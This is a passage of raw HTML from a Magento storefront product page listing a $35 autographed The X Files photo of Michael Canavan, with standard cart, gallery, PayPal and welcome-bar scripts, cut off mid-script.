

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hollywoodshow.com/default/michael-canavan-the-x-files-original-autographed-8x10-photo-5.html
body_size: 12609
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.hollywoodshow.com/default/';
    var require = {
        "baseUrl": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Michael Canavan THE X FILES Original Autographed 8X10 Photo #5"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="g40y-dTwGAwalUUTU1BbtXLwSUuZNSWOh9ax1ZmJ-VQ"/>
<title>Michael Canavan THE X FILES Original Autographed 8X10 Photo #5</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<style>
.block.widget.block-new-products.grid .block-title {
    display: none;
}
</style>        <script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script>
<meta property="og:type" content="product" />
<meta property="og:title" content="Michael&#x20;Canavan&#x20;THE&#x20;X&#x20;FILES&#x20;Original&#x20;Autographed&#x20;8X10&#x20;Photo&#x20;&#x23;5" />
<meta property="og:image" content="https://www.hollywoodshow.com/pub/media/catalog/product/cache/6517c62f5899ad6aa0ba23ceb3eeff97/i/m/img_5515_1.jpg" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.hollywoodshow.com/default/michael-canavan-the-x-files-original-autographed-8x10-photo-5.html" />
    <meta property="product:price:amount" content="35"/>
    <meta property="product:price:currency" content="USD"/>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-michael-canavan-the-x-files-original-autographed-8x10-photo-5 page-layout-2columns-left">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '546aa982e98c8f72d2145e08158c4e1088859583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '546aa982e98c8f72d2145e08158c4e1088859583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.hollywoodshow.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {"*":{"Magento_Paypal\/js\/in-context\/express-checkout":{"id":"paypal-express-in-context-checkout-main","path":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/gettoken\/","merchantId":"S8YPQ8BHGVPQC","button":true,"clientConfig":{"locale":"en_US","environment":"production","button":["paypal-express-in-context-checkout-main"]}}}}</script>
<div class="page-wrapper"><header class="page-header"><div class="mysticky-welcomebar-fixed mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-animation animation-start" style="top: 0px; opacity: 1;" data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="40" data-rediect="close_bar" data-aftersubmission="dont_show_welcomebar">
<div class="mysticky-welcomebar-content">
<p><strong>PLEASE NOTE:</strong> Your send in photos&nbsp;and items for the upcoming show,&nbsp;must be in our hands by no later than May 15, 2026<span style="text-decoration: underline;"><strong>&nbsp;!</strong></span></p>
<div class="mysticky-welcomebar-thankyou-content" style="display: none;">&nbsp;</div>
</div>
<a class="mysticky-welcomebar-close">X</a></div><div id="menu_area" class="menu-area">
	<div class="container">
		<div class="row">
			<nav class="navbar navbar-light navbar-expand-lg mainmenu">
				<button class="navbar-toggler" onclick="openNav()"><i class="fa fa-bars"></i> </button>
				
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					
					<div class="navbar-nav-close">
					<a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><i class="fa fa-times"></i></a>
					</div>	
					
					<ul class="navbar-nav mr-auto">
						<li class="active"><a href="https://www.hollywoodshow.com/default/main">Home</a></li>
						<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html">Shop</a></li>
						<li><a href="https://www.hollywoodshow.com/default/past-shows">Past Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
						<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor info </a></li>
						<li><a href="https://www.hollywoodshow.com/default/about-us">About Us</a></li>
						<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
						<li><a href="https://www.hollywoodshow.com/default/contact">Contact Us</a></li>
						
					</ul>
					
				</div>
			</nav>
			<div class="user-menu">
				  <button class="dropbtn">&nbsp;</button>
				<div class="user-menu-dropdown">
				<a href="https://www.hollywoodshow.com/default/customer/account/">My Account</a>
				<a href="https://www.hollywoodshow.com/default/wishlist/">My Wishlist</a>
				<a href="https://www.hollywoodshow.com/default/checkout/cart/">My Cart</a>
				<a href="https://www.hollywoodshow.com/default/checkout/">Checkout</a>
									<a href="https://www.hollywoodshow.com/default/customer/account/login/">Login</a>       
					  				</div>
			</div>
			<div class="top_search_area">
			
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hollywoodshow.com/default/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/","updateItemQtyUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9taWNoYWVsLWNhbmF2YW4tdGhlLXgtZmlsZXMtb3JpZ2luYWwtYXV0b2dyYXBoZWQtOHgxMC1waG90by01Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hollywoodshow.com\/default\/captcha\/refresh\/","isRequired":false,"timestamp":1769303858}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


			
	<form class="form minisearch form-inline header-form" id="search_mini_form" action="https://www.hollywoodshow.com/default/catalogsearch/result/" method="get">

		<input id="search"
		data-mage-init='{"quickSearch":{
		"formSelector":"#search_mini_form",
		"url":"https://www.hollywoodshow.com/default/search/ajax/suggest/",
		"destinationSelector":"#search_autocomplete"}}'
		type="text"
		name="q"
		value=""
		placeholder="Search entire store here.."
		class="input-text form-control"
		maxlength="128"
		role="combobox"
		aria-haspopup="false"
		aria-autocomplete="both"
		autocomplete="off"/>
		<input title="Search entire store here.." type="submit" value="s" class="btn btn-primary action search">
		<div id="search_autocomplete" class="search-autocomplete"></div>
	</form>
									</div>
		</div>
	</div>
</div>

<script>
	
	$( window ).load(function() {
  $('.dropbtn').click(function() {
    $(this).siblings(".user-menu-dropdown").toggle();
  });
});
	
function openNav() {
  document.getElementById("navbarSupportedContent").style.width = "250px";
}

function closeNav() {
  document.getElementById("navbarSupportedContent").style.width = "0";
}
</script>


<script>
	
	
	
require(['jquery'], function(jQuery){ 
     jQuery(document).ready(function($){		
			var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}

            var welcomebar_storage = localStorage.getItem("welcomebar_close");
            if(welcomebar_storage == 'close'){
				$( '.mysticky-welcomebar-fixed' ).hide();
                $('.mysticky-welcomebar-content').hide();
			}
			jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){
				var welcombar_rediect = $( '.mysticky-welcomebar-fixed' ).data('rediect');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'html,body' ).removeClass( 'mysticky-welcomebar-apper' );
				if( welcombar_rediect != 'thankyou_screen' || $( this ).attr( 'class' ) == 'mysticky-welcomebar-close' ) {
					if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
						if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
							sessionStorage.removeItem('welcomebar_close');
							localStorage.setItem('welcomebar_close', 'close');
						} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
							localStorage.removeItem('welcomebar_close');
							sessionStorage.setItem('welcomebar_close', 'close');
						}
					}
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					
					jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
					if ( welcombar_position == 'top' ) {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + welcombar_height + 'px' );
					} else {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + welcombar_height + 'px' );
					}
					jQuery( 'html' ).css( 'margin-top', '' );
					jQuery( '#mysticky_divi_style' ).remove();
					jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
					jQuery( 'html' ).css( 'padding-bottom', '' );
					$( '#mysticky-nav' ).css( 'top', '0px' );
					/*if mystickyelements show*/
					var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
					if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
						var mystickyelements_height 	  = $( '.mystickyelements-fixed' ).height();
						$( '.mystickyelements-fixed' ).css( 'top', '' );
						$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
					}
				} else {
					var thankyou_content_height = jQuery('.mysticky-welcomebar-thankyou-content').height();
					if( thankyou_content_height > 60 ) {
						$( '.mysticky-welcomebar-fixed' ).css({ 'min-height': thankyou_content_height + 'px', 'height' : 'auto' });
					}
					$( '.mysticky-welcomebar-thankyou-content' ).show();
					$( '.mysticky-welcomebar-fixed .mysticky-welcomebar-content > p' ).hide();
					$( '.mysticky-welcomebar-btn' ).hide();
				}
			} );
			
	 });
			
 });
		
</script></header><div class="container-fluid">
<div class="row">
<div class="col-md-12 pl-0 pr-0"><a href="https://www.hollywoodshow.com/default/"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/inner-banner.jpg" alt=""></a></div>
</div>
</div><section id="maincontent" class="inner-page"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="container"><div class="row shop-container"><div class="col-lg-8 col-xl-8 col-md-8 col-sm-12 shop-right"><div class="post-content"><div class="posts"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Skip to the end of the images gallery</span></a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/a32785f299d1d6627cb18126779d91a2\/i\/m\/img_5515_1.jpg","img":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/207e23213cf636ccdef205098cf3c8a3\/i\/m\/img_5515_1.jpg","full":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/i\/m\/img_5515_1.jpg","caption":"Michael Canavan THE X FILES Original Autographed 8X10 Photo #5","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": true,
                    "keyboard": true,
                    "arrows": true,
                    "allowfullscreen": true,
                    "showCaption": false,
                    "width": "700",
                    "thumbwidth": "88",
                                            "thumbheight": 110,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                    "navarrows": true,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": true,
                    "navdir": "horizontal",
                    "navarrows": false,
                    "navtype": "slides",
                    "arrows": true,
                    "showCaption": false,
                                            "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Skip to the beginning of the images gallery</span></a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.hollywoodshow.com/default/michael-canavan-the-x-files-original-autographed-8x10-photo-5.html#review-form">
            Be the first to review this product        </a>
    </div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="30150" data-price-box="product-id-30150">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-30150"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
                <meta itemprop="price" content="35" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">os: Michael Canavan THE X FILES 8X10 Photo-5</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="os: Michael Canavan THE X FILES 8X10 Photo-5"
          action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9taWNoYWVsLWNhbmF2YW4tdGhlLXgtZmlsZXMtb3JpZ2luYWwtYXV0b2dyYXBoZWQtOHgxMC1waG90by01Lmh0bWw%2C/product/30150/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="30150" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="30150" />
        <input name="form_key" type="hidden" value="IcEf0KXUi6Bkvwdg" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div data-mage-init='{"Magento_Paypal\/js\/in-context\/product-express-checkout":{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/cancel\/","merchantId":"S8YPQ8BHGVPQC","environment":"production","locale":"en_US","allowedFunding":["CREDIT"],"disallowedFunding":[],"styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"buynow"}}}}'></div>        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=30150]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"30150","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"30150","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9taWNoYWVsLWNhbmF2YW4tdGhlLXgtZmlsZXMtb3JpZ2luYWwtYXV0b2dyYXBoZWQtOHgxMC1waG90by01Lmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>
</div>
    <a href="https://www.hollywoodshow.com/default/sendfriend/product/send/id/30150/"
       class="action mailto friend"><span>Email</span></a>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="IcEf0KXUi6Bkvwdg" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
